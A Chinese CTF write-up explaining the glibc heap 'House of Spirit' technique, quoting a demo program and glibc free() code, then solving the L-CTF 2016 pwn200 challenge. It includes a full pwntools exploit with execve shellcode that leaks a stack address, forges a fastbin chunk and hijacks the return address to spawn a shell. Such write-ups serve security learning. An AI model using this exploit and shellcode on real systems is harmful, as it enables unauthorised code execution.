作者:ray_cp
预估稿费:300RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
前言
终于做到了这里,一直听说什么house of lore、house of spirit什么的,之前一直不会,只是听听。到湖湘杯的时候里面有一题note,最后是用这个house of spirit解决掉的,比赛结束以后决定花时间把这个给好好的看看,也拿一道题做例子来实践实践,题是l-ctf2016的题,分析了堆的部分源码,看了几篇大牛的文章,最后pwn成功了,于是就有了这篇总结。掌握这个技巧前提是对堆的结构以及管理需要一定的了解,不懂的可以在网上找一些资料去补补。
House of Spirit原理
House of Spirit(下面称为hos)算是一个组合型漏洞的利用,是变量覆盖和堆管理机制的组合利用,关键在于能够覆盖一个堆指针变量,使其指向可控的区域,只要构造好数据,释放后系统会错误的将该区域作为堆块放到相应的fast bin里面,最后再分配出来的时候,就有可能改写我们目标区域。还是像以前一样,先上一段代码给大家一个直观印象再具体解释,这段代码是shellfish的github里面的源码。
#include <stdio.h>
#include <stdlib.h>
int main()
{
printf("This file demonstrates the house of spirit attack.n");
printf("Calling malloc() once so that it sets up its memory.n");
malloc(1);
printf("We will now overwrite a pointer to point to a fake 'fastbin' region.n");
unsigned long long *a;
unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));
printf("This region must contain two chunks. The first starts at %p and the second at %p.n", &fake_chunks[1], &fake_chunks[7]);
printf("This chunk.size of this region has to be 16 more than the region (to accomodate the chunk data) while still falling into the fastbin category (<= 128). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.n");
printf("... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. n");
fake_chunks[1] = 0x40; // this is the size
printf("The chunk.size of the *next* fake region has be above 2*SIZE_SZ (16 on x64) but below av->system_mem (128kb by default for the main arena) to pass the nextsize integrity checks .n");
fake_chunks[9] = 0x2240; // nextsize
printf("Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.n", &fake_chunks[1]);
printf("... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.n");
a = &fake_chunks[2];
printf("Freeing the overwritten pointer.n");
free(a);
printf("Now the next malloc will return the region of our fake chunk at %p, which will be %p!n", &fake_chunks[1], &fake_chunks[2]);
printf("malloc(0x30): %pn", malloc(0x30));
}A、hos的经典利用场景的条件如下

(1)想要控制的目标区域的前段空间与后段空间都是可控的内存区域
一般来说想要控制的目标区域多为返回地址或是一个函数指针,正常情况下,该内存区域我们输入的数据是无法控制的,想要利用hos攻击技术来改写该区域,首先需要我们可以控制那片目标区域的前面空间和后面空间,示意图如下。
(2)存在可将堆变量指针覆盖指向为可控区域,即上一步中的区域
B、利用思路
(1)伪造堆块
看了上面的两个情景,反应快的人可能明白了hos的主要意图了,那就是,在可控1及可控2构造好数据,将它伪造成一个fastbin。
(2)覆盖堆指针指向上一步伪造的堆块。
(3)释放堆块,将伪造的堆块释放入fastbin的单链表里面。
(4)申请堆块,将刚刚释放的堆块申请出来,最终使得可以往目标区域中写入数据,实现目的。
需要说明的是第一步中的伪造堆块的过程,fastbin是一个单链表结构,遵循FIFO的规则,32位系统中fastbin的大小是在16~64字节之间,64位是在32~128字节之间。释放时会进行一些检查,所以需要对伪堆块中的数据进行构造,使其顺利的释放进到fastbin里面,看堆free过程中相关的源代码。
void
public_fREe(Void_t* mem)
{
mstate ar_ptr;
mchunkptr p; /* chunk corresponding to mem */
[...]
p = mem2chunk(mem);
#if HAVE_MMAP
if (chunk_is_mmapped(p)) /*首先M标志位不能被置上才能绕过。release mmapped memory. */
{
munmap_chunk(p);
return;
}
#endif
ar_ptr = arena_for_chunk(p);
[...]
_int_free(ar_ptr, mem);首先mmap标志位不能被置上,否则会直接调用munmap_chunk函数去释放堆块。
void
_int_free(mstate av, Void_t* mem)
{
mchunkptr p; /* chunk corresponding to mem */
INTERNAL_SIZE_T size; /* its size */
mfastbinptr* fb; /* associated fastbin */
[...]
p = mem2chunk(mem);
size = chunksize(p);
[...]
/*
If eligible, place chunk on a fastbin so it can be found
and used quickly in malloc.
*/
if ((unsigned long)(size) <= (unsigned long)(av->max_fast) /*其次,size的大小不能超过fastbin的最大值*/
#if TRIM_FASTBINS
/*
If TRIM_FASTBINS set, don't place chunks
bordering top into fastbins
*/
&& (chunk_at_offset(p, size) != av->top)
#endif
) {
if (__builtin_expect (chunk_at_offset (p, size)->size <= 2 * SIZE_SZ, 0)
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
>= av->system_mem, 0)) /*最后是下一个堆块的大小,要大于2*SIZE_ZE小于system_mem*/
{
errstr = "free(): invalid next size (fast)";
goto errout;
}
[...]
fb = &(av->fastbins[fastbin_index(size)]);
[...]
p->fd = *fb;
}其次是伪造堆块的size字段不能超过fastbin的最大值,超过的话,就不会释放到fastbin里面了。
最后是下一个堆块的大小,要大于2*SIZE_ZE小于system_mem,否则会报invalid next size的错误。

对应到伪造堆块那张示意图来说,需要在可控区域1中伪造好size字段绕过第一个和第二个检查,可控区域2则是伪造的是下一个堆块的size来绕过最后一个检查。
所以总的来说,hos的主要意思是我们想要控制的区域控制不了,但它前面和后面都可以控制,所以伪造好数据将它释放到fastbin里面,后面将该内存区域当做堆块申请出来,致使该区域被当做普通的内存使用,从而目标区域就变成了可控的了。
l-ctf2016–pwn200
hos原理就是上面讲的,下面就是具体的实践,我所知道的是l-ctf2016的pwn200和湖湘杯的note,考察的都是这个技能点。下面主要是用l-ctf2016的pwn200来讲述这题。
还是先从程序功能说起。
A、程序功能


先是输入用户名,这里有个off-by-one漏洞,输入48个字符即可泄露出rbp栈的地址。


接着输入id,这里让我无语的是ida在给我反编译的时候,input_num返回的值并没有保存在某个内存区域里面,导致后面饶了很大一圈找不到可以伪造的区域绕过检查,后面在汇编窗口看到,是有保存返回值的(图里面的var38便是保存返回值的地方),所以说IDA的反编译插件也不可全信啊。这个id对应的就是前面说的可控区域2。

最后输入money,可以看到输入的money可以覆盖到dest堆指针,这正是满足了前面说的可以覆盖堆指针的条件。同时这里保存money的区域也就是前面说的可控区域1。完成前面三个步骤后,进到循环之中。check in函数功能如下,判断全局变量ptr是否为空,是的话,输入size,malloc申请空间。
check out函数的功能是简单的调用free函数释放空间,将全局指针置0.
B、查看防护机制
首先查看开启的安全机制
可以看到,基本上什么保护都没开,可以直接在堆栈中部署shellcode,只要泄露出堆栈地址,并控制函数流执行到shellcode就可以了。
C、利用思路
先看下官方出题人写的wp(个人觉得wp写的有点点问题)。
1. 首先泄露出栈地址,然后覆盖堆指针为栈上的可控区域,我们可以精巧的构造这块区域成一个伪造的堆块,之后通过free,这个堆块即被加入到了fastbin中,然后再通过malloc,即可对这个堆块的空间进行任意写,这时只要覆盖栈上的返回地址为一个jmp rsp,再通过一个short jmp,来执行shellcode,即可获得shell
2. 另外,在构造堆块时,同时要构造好相邻的下一个堆块的头部,使得其prev_inuse == 1(在free的时候会检查)
3. (其实这个漏洞利用的过程也叫house-of-spirit)
4. 然而。事实上由于我的疏忽,可以直接覆盖指针为got表函数的地址,然后strcpy修改got表函数的地址,即可执行shellcode,sigh:(
这题有比较简单的解法,但为了说明hos,还是按照hos的步骤来具体说明。
(1)获取堆栈地址
前面说过,输入name时可以利用off-by-one泄露堆栈地址,name输入时不会使用'x00'截断,如果输入48个字符,最终打印时会将rbp中的值打印出来。
(2)伪造堆块
伪造堆块的过程示意图如下,在money中输入的是伪堆块的size,在id里输入的是下一个堆块的size,以此绕过free释放堆块时候系统的检查。
(3)覆盖堆指针,在输入money的时候,会覆盖堆块。
(4)调用free函数将伪堆块释放到fastbin中
(5)申请堆块,将刚刚的伪堆块申请出来
(6)输入数据,即可修改目标区域,eip,使其指向shellcode。control the world~
D、最终exp
exp最终如下,里面还有部分注释。
from pwn import *
from ctypes import *
DEBUG = 1
if DEBUG:
p = process('./pwn200')
else:
r = remote('172.16.4.93', 13025)
shellcode=""
shellcode += "x31xf6x48xbbx2fx62x69x6e"
shellcode += "x2fx2fx73x68x56x53x54x5f"
shellcode += "x6ax3bx58x31xd2x0fx05"
def pwn():
#gdb.attach(p,"b *0x400991")
##### off-by-one 泄露栈地址
data='aaaaaaaa'+shellcode
data=data.ljust(46,'a')
data+='bb'
p.send(data)
p.recvuntil('bb')
rbp_addr=p.recvuntil(', w')[:-3]
rbp_addr=u64(rbp_addr.ljust(8,'x00'))
print hex(rbp_addr)
fake_addr=rbp_addr-0x90
shellcode_addr=rbp_addr-0x48
###输入id 伪造下一个堆块的size
p.recvuntil('id ~~?')
p.send('32'+'n')
p.recvuntil('money~')
data=p64(0)*4+p64(0)+p64(0x41) ####伪造堆块的size
data=data.ljust(0x38,'x00')+p64(fake_addr) ####覆盖堆指针
p.send(data)
p.recvuntil('choice : ')
p.send('2'+'n') ####释放伪堆块进入fastbin
p.recvuntil('choice : ')
p.send('1'+'n')
p.recvuntil('long?')
p.send('48n')
p.recvuntil('n48n') #####将伪堆块申请出来
data='a'*0x18+p64(shellcode_addr) #####将eip修改为shellcode的地址
data=data.ljust(48,'x00')
p.send(data)
p.recvuntil('choice : ')
p.send('3n') ####退出返回时会去执行shellcode
p.interactive()
if __name__ == '__main__':


pwn()执行结果:
小结
到这里这个hos算是讲完了,是自己的一个小总结,也希望对大家有点帮助吧。说到底,主要是在于目标区域(函数指针)不可控制,而它前面和后面的数据可以用来将这片内存伪造成一个堆块,释放从而进入到fastbin里面,最后再申请出来,从而实现控制目标区域的目的。
一步一步走来,感觉做堆的题最主要的还是要把堆管理的源码多看看,搞明白了以后,其他的学起来就好搞了。后面还有很多要看要学,继续前进。
参考文章
x86 Exploitation 101: “House of Spirit” – Friendly stack overflow














发表评论
您还未登录,请先登录。
登录